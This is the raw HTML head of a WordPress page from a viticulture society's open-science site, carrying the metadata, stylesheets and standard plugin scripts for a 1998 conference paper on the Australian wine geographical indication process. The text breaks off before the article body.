

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/11673/
body_size: 17807
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>The Australian geographical indication process • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="The first white settlers arrived in Australia in 1788 and brought grape vine cuttings with them. As migration to Australia continued to grow during the XIX Century more and more vine cuttings, viticulturists and winemakers from Britain, France, Germany, ltaly, Switzerland and Yugoslavia founded their businesses." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/11673/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Australian geographical indication process • IVES" />
		<meta property="og:description" content="The first white settlers arrived in Australia in 1788 and brought grape vine cuttings with them. As migration to Australia continued to grow during the XIX Century more and more vine cuttings, viticulturists and winemakers from Britain, France, Germany, ltaly, Switzerland and Yugoslavia founded their businesses." />
		<meta property="og:url" content="https://ives-openscience.eu/11673/" />
		<meta property="article:published_time" content="2022-03-02T13:11:37+00:00" />
		<meta property="article:modified_time" content="2023-04-08T06:05:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Australian geographical indication process • IVES" />
		<meta name="twitter:description" content="The first white settlers arrived in Australia in 1788 and brought grape vine cuttings with them. As migration to Australia continued to grow during the XIX Century more and more vine cuttings, viticulturists and winemakers from Britain, France, Germany, ltaly, Switzerland and Yugoslavia founded their businesses." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/11673\/#blogposting","name":"The Australian geographical indication process \u2022 IVES","headline":"The Australian geographical indication process","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-03-02T14:11:37+01:00","dateModified":"2023-04-08T08:05:05+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/11673\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/11673\/#webpage"},"articleSection":"IVES Conference Series, Terroir 1998, IVES Conference Series, Terroir 1998"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/11673\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","position":4,"name":"Terroir 1998","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11673\/#listItem","name":"The Australian geographical indication process"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11673\/#listItem","position":5,"name":"The Australian geographical indication process","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/11673\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/11673\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/11673\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/11673\/#webpage","url":"https:\/\/ives-openscience.eu\/11673\/","name":"The Australian geographical indication process \u2022 IVES","description":"The first white settlers arrived in Australia in 1788 and brought grape vine cuttings with them. As migration to Australia continued to grow during the XIX Century more and more vine cuttings, viticulturists and winemakers from Britain, France, Germany, ltaly, Switzerland and Yugoslavia founded their businesses.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/11673\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-03-02T14:11:37+01:00","dateModified":"2023-04-08T08:05:05+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11673%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11673%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764865968' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251111-163237' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://ives-openscience.eu/wp-content/plugins/wpforms-lite/assets/css/integrations/divi/choices.min.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
